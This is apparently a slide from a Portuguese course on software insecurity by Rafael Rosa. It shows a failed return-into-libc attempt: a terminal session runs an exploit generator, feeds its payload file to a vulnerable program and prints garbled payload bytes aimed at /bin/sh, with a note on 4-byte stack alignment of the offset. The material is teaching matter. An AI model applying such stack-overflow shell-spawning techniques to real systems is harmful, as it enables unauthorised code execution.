 Return-into-libc
                                                                                               O ataque falha
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                  O offset deve ser multiplo de 4 (dword), já que a
                                                                   pilha segue um alinhamento de 4 bytes.

                                                             [rafael@centos worx]$ ./exploit_return_into_libc_ex31 -28 2
                                                             [rafael@centos worx]$ ./return_into_libc_ex3 `cat badfile_ex31.bin `
                                                             AAAA�����L��-������������L
                                                             ��-������������L��-������������L��-����������
                                                             ��L��-������������L��-������������L��-��������
                                                             ����L��-������������L��-������������L��-������
                                                             ������L��-������������L��-������������L��-����
                                                             ��������L��-������������L��-������������L��-��
                                                             ����������L��-������������L��-��������/////////////////////////
                                                             ///////////////////////////bin/sh
                                                             sh: cannot open �������: No such file
                                                             sh: ���P��: not found
                                                             [rafael@centos worx]$
 